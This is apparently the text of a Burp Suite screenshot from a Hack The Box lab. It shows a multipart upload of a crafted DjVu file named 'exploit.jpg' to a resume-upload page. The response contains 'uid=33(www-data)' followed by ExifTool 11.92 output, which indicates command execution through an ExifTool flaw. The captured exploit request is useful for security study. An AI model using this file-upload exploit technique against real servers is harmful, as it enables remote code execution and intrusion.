 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: http://devbuild-job.overflow.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home/profile/resume_upload.php HTTP/1.1
2 Host: devbuild-job.overflow.htb
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------405674549366201811132781009868
8 Content-Length: 323
9 Origin: http://devbuild-job.overflow.htb
10 Connection: close
11 Referer: http://devbuild-job.overflow.htb/home/profile/index.php?upload=2
12 Cookie: PHPSESSID=6otsot8ss01v8hjnvgtpgr6ev1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------405674549366201811132781009868
16 Content-Disposition: form-data; name="file"; filename="exploit.jpg"
17 Content-Type: application/octet-stream
18
19 AT&TFORMLDJVUINFO
20 ,BGjpANTz&ÿÿÞúÐS Ô ûCÝj Øj[¶÷Æ^ªt1Yþf öx*·
21 -----------------------------405674549366201811132781009868--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 30 Dec 2021 12:51:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: ./index.php?upload=0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 931
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 ExifTool Version Number : 11.92
11 File Name : 61cdab5e09dc55.39906738.jpg
12 Directory : ../../assets/data/upliid
13 File Size : 88 bytes
14 File Modification Date/Time : 2021:12:30 18:21:42+05:30
15 File Access Date/Time : 2021:12:30 18:21:42+05:30
16 File Inode Change Date/Time : 2021:12:30 18:21:42+05:30
17 File Permissions : rw-r--r--
18 File Type : DJVU
19 File Type Extension : djvu
20 MIME Type : image/vnd.djvu
21 Image Width : 1
22 Image Height : 1
23 DjVu Version : 0.24
24 Spatial Resolution : 300
25 Gamma : 2.2
26 Orientation : Horizontal (normal)
27 Image Size : 1x1
28 Megapixels : 0.000001
29
INSPECTOR